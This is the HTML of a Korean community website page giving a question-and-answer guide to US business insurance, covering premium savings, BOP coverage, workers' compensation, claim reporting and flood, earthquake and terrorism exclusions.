.td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fphilain.com%2F%25ec%2582%25ac%25ec%2597%2585%25ec%25b2%25b4%25eb%25b3%25b4%25ed%2597%2598%25ec%2597%2590-%25ea%25b4%2580%25ed%2595%2598%25ec%2597%25ac%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%EC%82%AC%EC%97%85%EC%B2%B4%EB%B3%B4%ED%97%98%EC%97%90+%EA%B4%80%ED%95%98%EC%97%AC&url=https%3A%2F%2Fphilain.com%2F%25ec%2582%25ac%25ec%2597%2585%25ec%25b2%25b4%25eb%25b3%25b4%25ed%2597%2598%25ec%2597%2590-%25ea%25b4%2580%25ed%2595%2598%25ec%2597%25ac%2F&via=%ED%95%84%EB%9D%BC%EC%9D%B8+%EF%BF%9C+%ED%95%84%EB%9D%BC%EC%A7%80%EC%97%AD+%ED%95%9C%EC%9D%B8%EC%83%9D%ED%99%9C%EC%A0%95%EB%B3%B4%EC%9D%80%ED%96%89+%28PA%2FNJ%2FDE%29" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://philain.com/%ec%82%ac%ec%97%85%ec%b2%b4%eb%b3%b4%ed%97%98%ec%97%90-%ea%b4%80%ed%95%98%ec%97%ac/&amp;media=https://philain.com/wp-content/uploads/2018/02/shutterstock_286639124-business-insurance-591f5eb83df78cf5fa4f56e6.jpg&description=%EC%82%AC%EC%97%85%EC%B2%B4%EB%B3%B4%ED%97%98%EC%97%90+%EA%B4%80%ED%95%98%EC%97%AC" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%EC%82%AC%EC%97%85%EC%B2%B4%EB%B3%B4%ED%97%98%EC%97%90+%EA%B4%80%ED%95%98%EC%97%AC %0A%0A https://philain.com/%ec%82%ac%ec%97%85%ec%b2%b4%eb%b3%b4%ed%97%98%ec%97%90-%ea%b4%80%ed%95%98%ec%97%ac/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://philain.com/wp-content/uploads/2018/02/shutterstock_286639124-business-insurance-591f5eb83df78cf5fa4f56e6.jpg" data-caption=""><img width="660" height="440" class="entry-thumb td-modal-image" src="https://philain.com/wp-content/uploads/2018/02/shutterstock_286639124-business-insurance-591f5eb83df78cf5fa4f56e6.jpg" srcset="https://philain.com/wp-content/uploads/2018/02/shutterstock_286639124-business-insurance-591f5eb83df78cf5fa4f56e6.jpg 660w, https://philain.com/wp-content/uploads/2018/02/shutterstock_286639124-business-insurance-591f5eb83df78cf5fa4f56e6-300x200.jpg 300w, https://philain.com/wp-content/uploads/2018/02/shutterstock_286639124-business-insurance-591f5eb83df78cf5fa4f56e6-630x420.jpg 630w" sizes="(max-width: 660px) 100vw, 660px" alt="" title="shutterstock_286639124-business-insurance-591f5eb83df78cf5fa4f56e6"/></a></div>
            <!-- content --><div id="columnLeft">
<div id="lnb"></div>
</div>
<div id="columnRight">
<div>
<div id="menu_location">
<h3 class="right"><strong>Q1.보험료를 절감할 수 있는 방법은 ?</strong></h3>
</div>
</div>
<div id="right_column">
<div class="text_area" align="justify">
<div class="section_box2" align="justify">다음 방법으로 보험료를 줄일 수있습니다</p>
<p><b>o 공제금액(Deductible)을 높게 설정</b><br />
공제금액은 보험에서 보상하기 전 피보험자가 부담하는 금액으로 공제금액이 높을수록 보험료는 줄어들 수 있다.</p>
<p><b>o종합 보험으로 가입</b><br />
통상적으로 배상책임 또는 재산보험에 각각 가입하는 것보다 BOP(Business Owners Policy) 또는 CPP(Commercial Package)와 같은 종합보험으로 가입하는 것이 상대적으로 보험료가 싸다. 종합보험은 중소규모의 사업체에 적정한 담보와 보상한도액을 표준화하여 제공하고 있다.</p>
<p><b>o손해방지 방법에 대하여 적극적으로 대처</b><br />
보험회사에서 제시하는 권고사항을 잘 이행하면 보험료를 절감할 수 있다. 이같은 권고사항에는 사업장내 안전, 재난사고 대처방법 및 인력관리등이 포함된다.</div>
<div align="justify"></div>
</div>
</div>
<div align="justify"></div>
</div>
<div align="justify">
<h3 class="subtitle"><strong>Q2. BOP(Business Owners Policy)에서 보상하는 손해는?</strong></h3>
<p>보험회사에서 제공하는 사업체보험은 주요 재산상의 손해와 배상책임을 함께 보상하는 패키지보험 형태로 이루어져 있다. (물론 각각 분리된 보험으로도 판매한다.) 중소규모 사업체에 제공되는 패키지보험을 BOP(Business Owners Policy) 이라고 하며 동질의 위험과 규모에 맞는 사업체를 위해 고안된 것이다.</p>
<p>BOP(Business Owners Policy)의 보상범위에는 다음 내용이 포함된다.</p>
<ul>
<li>사업체에서 보유하고 있는 건물이나 동산에 대한 재산상의 손해를 보상한다. 담보 형태는 Standard와 Special이 있는데 Special의 보상범위가 넓은 편이다.</li>
<li>기업휴지손해를 보상한다. 이는 화재 또는 기타 재난으로 사업을 중단 되었을 때 손실된 수입(Loss of Income)의 보상을 의미한다. 임시 장소를 운영함에 따른 추가비용도 포함된다</li>
<li>타인(제3자)에게 대한 법적인 배상책임 손해 및 방어비용을 보상한다. 사업영위와 관련된 생산물의 하자, 시설물의 결함 또는 서비스 과실로 인해 발생한 신체적, 재산상의 손해를 보상함을 의미한다.</li>
</ul>
<p>BOP에서는 전문인 배상책임, 자동차보험, 종업원 상해 및 건강.불구보험은 보상하지 않는다. 이를 위해서는 별도의 보험에 가입해야 한다.</p></div>
<div align="justify"></div>
<div align="justify"></div>
<div align="justify">
<h3 class="subtitle"><strong>Q3.종업원 상해보험(Workers Compensation Insurance)에 가입해야 하나요?</strong></h3>
<ul>
<li>작업장내 사고로 인한 종업원으 소송으로부터 고용주를 보호하고, 사고를 당한 종업원의 치료비와 소득상실분을 보전하기 위해 거의 모든 주에서 종업원상해보험 가입을 의무화 하고있다. 종업원상해보험는 사업장 내외를 막론하고 업무상 상해 또는 자동차 사고를 보상하며 업무와 관련된 질병도 보상이 된다.</li>
<li>종업원 상해보험은 사고의 과실에 관계없이 상해를 당한 종업원에게 치료비와 재활서비스 비용을 보상하며 사망시 유가족에 대한 보상금도 지급된다.</li>
<li>종업원 상해보험은 개별 보험으로 가입해야 한다. BOP 처럼 패키지 보험에 가입하여도 종업원 상해에 대한 담보는 포함되지 않는다.</li>
</ul>
</div>
<p>&nbsp;</p>
<h3 class="subtitle"><strong>Q4.보험사고를 통보하는 방법은?</strong></h3>
<p class="subtitle"><b>화재, 사고 또는 도난 발생시:</b></p>
<ul>
<li>보험에이젼시 또는 보험회사에게 즉각 연락한다. 도난 사고시에는 경찰서에도 바로 신고하여 Police report를 작성토록 해야 한다.</li>
<li>보험조건 및 담보내용을 정독하여 사고발생후 이행하여 할 의무사항을 확인한다.</li>
<li>재난발생후 응급조치를 함으로써 피해확산을 방지할 수 있는 조처를 취한다.</li>
<li>피해 입은 재산을 대체 또는 수리하는 비용에 대해 최소한 2개 이상 견적을 받는다.</li>
<li>기업휴지 보험금을 청구하기 위해서는 사고발생 전.후의 수입기록을 제시할 수 있어야 한다. 휴지 기간중 임시 장소에서의 사업활동과 추가비용에 대한 상세한 기록을 보관해야 한다. 완전 휴업할 경우에는 광고비나 광열비와 같이 휴업기간 중에도 계속 발생되는 비용을 포함한다.</li>
</ul>
<p><b>보험금 처리에 불만이 있을 경우에는:</b></p>
<ul>
<li>보험에이젼시나 보험금 담당자에게 연락하여 본인의 관점을 설명한다.</li>
<li>보험회사 고객불만처리 부서에 연락하여 경과사항과 함께 더 많은 보상이 되어야 하는 이유를 설명한다.</li>
<li>주정부 보험담당 부서에 연락하여 문제점을 설명한다.</li>
<li>기타 방법을 달리하여 처리하고자 한다면 보험전문 변호사를 찾아 소송을 제기할 만큼 가치가 있는지 여부를 상담한다. 변호사에게 관련 자료 및 보험담보내용 등을 검토하게 하고 보험회사의 보험금 결정내용을 설명한 다음 소송 진행시 더 많은 보험금을 받을 수 있는 지 여부를 판단해 주도록 요청한다.</li>
</ul>
<p>&nbsp;</p>
<h3 class="subtitle"><strong>Q5.재산보험에서 보상되지 않는 재난사고가 있나요?</strong></h3>
<p>홍수, 지진 및 테러로 인한 손해는 일반적으로 보상되지 않습니다.</p>
<p><b>홍수피해에 대한 대처방법</b><br />
재산보험에서는 통상적으로 홍수사고를 보상범위에서 제외하고 있다. 관할지역내 행정기관이나 은행을 통해 사업장이 홍수지역에 위치하고 있는지 확인하고 과거 홍수 피해를 입은 사례가 있는 지를 문의한다. 행정기관의 홍수 지도는 최근 현황에 대한 자료를 보완하지 않을 수도 있음에 유의한다. 홍수보험에 가입하고자 한다면 보험에이젼시 또는 NFIP(National Flood Insurance Program) 에 연락하면 도움을 받을 수 있다. 자세한 정보는 전화 888-CALL-FLOOD 또는 웹사이트 https://www.fema.gov/nfip를 참조하면 된다. 연방정부는 홍수지역내 건물이 홍수에 대비할 수 있는 건설규정에 미진한 경우 50% 이상 피해가 생기면 철거하도록 요구하고 있다. 철거 및 재건축에 따르는 추가비용 부담에 대비하여 &#8220;조례.규정 담보(Ordinance or Law Coverage)&#8221;의 가입여부를 검토할 필요가 있다. 만약 현재 가입된 보험에 공동보험조항(Coinsurance Clause)이 있으면 이 조항에 맞게 충분한 금액으로 보험에 가입되어 있는지 여부를 확인해야 한다.</p>
<p><b>지진피해에 대한 대처방법</b><br />
대부분의 재산보험에서는 집보험이나 사업체보험 모두 지진위험을 제외하고 있다. 만약 지진위험 지역에 살고 있다면 지진보험 또는 지진담보 특별담보가 필요할 것이다. 지진보험에서는 공제금액(Deductible)규정을 달리하고 있는데 일정 금액이 아닌 비율로 정하고 있다. 예를 들어 $100,000에 가입된 건물에 5%의 공제금액이 있다면 지진사고 발생시 $5,000에 대해서는 본인이 부담해야 한다. 휴업기간 중 발생된 수입 손실을 담보하는 기업휴지보험에서 보상받기 위해서는 재산보험에서 담보되는 사고에 한정된다는 점을 염두에 두어야 한다. 만약 지진사고로 사업체가 휴업상태가 된다면 기업휴지보험의 보상을 받기위해 먼저 지진담보가 필요할것이다.</p>
<p><b>테러행위 손해에 대한 대처방법</b><br />
2002 테러위험 보험법률에 따르면 테러행위로 인한 피해를 보상받기 위한 테러보험은 선택적으로 가입여부를 결정할 수 있다. 예외사항은 종업원 상해보험으로 테러로 인한 종업원의 사망 또는 상해를 보상하기 위해 반드시 테러위험담보에 가입해야 한다.</p>
<p>&nbsp;</p>
<p>source: https://www.insurancehanmi.com/board/?mid=customer1</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://philain.com/author/koh2000/">ADMIN</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ADMIN"><meta itemprop="url" content="https://philain.com/author/koh2000/"></span><meta itemprop="datePublished" content="2018-02-04T19:21:24-05:00"><meta itemprop="dateModified" content="2018-05-29T15:10:07-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://philain.com/%ec%82%ac%ec%97%85%ec%b2%b4%eb%b3%b4%ed%97%98%ec%97%90-%ea%b4%80%ed%95%98%ec%97%ac/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png"></span><meta itemprop="name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)"></span><meta itemprop="headline " content="사업체보험에 관하여"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/uploads/2018/02/shutterstock_286639124-business-insurance-591f5eb83df78cf5fa4f56e6.jpg"><meta itemprop="width" content="660"><meta itemprop="height" content="440"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2276,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "1";
block_tdi_2.found_posts = "1";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/%eb%b9%84%ec%a6%88%eb%8b%88%ec%8a%a4-%eb%b3%b4%ed%97%98%ec%9d%98-%ec%a2%85%eb%a5%98-%eb%b0%8f-%ec%97%85%ec%a2%85%eb%b3%84-%ed%8a%b9%ec%a7%95/"  rel="bookmark" class="td-image-wrap " title="비즈니스 보험의 종류 및 업종별 특징" ><img class="entry-thumb" src="[data-uri]" alt="" title="비즈니스 보험의 종류 및 업종별 특징" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2018/02/1-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/%eb%b9%84%ec%a6%88%eb%8b%88%ec%8a%a4-%eb%b3%b4%ed%97%98%ec%9d%98-%ec%a2%85%eb%a5%98-%eb%b0%8f-%ec%97%85%ec%a2%85%eb%b3%84-%ed%8a%b9%ec%a7%95/"  rel="bookmark" title="비즈니스 보험의 종류 및 업종별 특징">비즈니스 보험의 종류 및 업종별 특징</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="wp_statistics_widget-3" class="td_block_template_1 widget wp_statistics_widget-3 widget_wp_statistics_widget"><h4 class="block-title"><span>최근 30일간 Philain.com으로의 총 방문 수</span></h4><ul><li><label>지난 30일간 조회수:&nbsp;</label>361,148</li></ul></aside><aside id="media_image-24" class="td_block_template_1 widget media_image-24 widget_media_image"><a href="http://chonglawfirm.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg" class="image wp-image-24690  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg 1317w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-1068x294.jpg 1068w" sizes="(max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-8" class="td_block_template_1 widget media_image-8 widget_media_image"><a href="https://jaisohn.org/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg" class="image wp-image-25108  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg 1317w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-1068x294.jpg 1068w" sizes="(max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg" alt="" class="wp-image-25189" srcset="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-1068x294.jpg 1068w" sizes="(max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg" alt="" class="wp-image-25190" srcset="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="media_image-9" class="td_block_template_1 widget media_image-9 widget_media_image"><a href="https://www.zarwin.com/bios.php?action=view&#038;id=140" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg" class="image wp-image-19633  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg 1317w, https://philain.com/wp-content/uploads/2021/04/catadi-3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/04/catadi-3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/04/catadi-3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/04/catadi-3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/04/catadi-3-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-23" class="td_block_template_1 widget media_image-23 widget_media_image"><a href="https://sepapain.com"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg" class="image wp-image-19969  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-12" class="td_block_template_1 widget media_image-12 widget_media_image"><a href="https://y2academy.com/north-wales-campus/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg" class="image wp-image-18757  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-25" class="td_block_template_1 widget media_image-25 widget_media_image"><a href="http://www.koreanfuneral.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg" class="image wp-image-20004  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-7" class="td_block_template_1 widget media_image-7 widget_media_image"><a href="https://philain.com/aurora/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/오로라.jpg" class="image wp-image-18760  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/오로라.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/오로라-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/오로라-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/오로라-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/오로라-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/오로라-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-11" class="td_block_template_1 widget media_image-11 widget_media_image"><a href="https://shin-family-chiropractic-north-wales-quiropractico.business.site/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg" class="image wp-image-19807  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-18" class="td_block_template_1 widget media_image-18 widget_media_image"><img width="1054" height="291" src="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg" class="image wp-image-18809  attachment-1317x364 size-1317x364" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg 1054w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-696x192.jpg 696w" sizes="auto, (max-width: 1054px) 100vw, 1054px" /></aside><aside id="media_image-6" class="td_block_template_1 widget media_image-6 widget_media_image"><a href="https://philain.com/happy-chiro/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg" class="image wp-image-18750  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-19" class="td_block_template_1 widget media_image-19 widget_media_image"><a href="http://www.charliekiminsurance.com/kor/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg" class="image wp-image-18806  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-10" class="td_block_template_1 widget media_image-10 widget_media_image"><a href="https://www.klinghoffercarpet1philadelphia.com/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg" class="image wp-image-18755  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-1068x294.jpg 1068w" sizes="auto, (max-width: 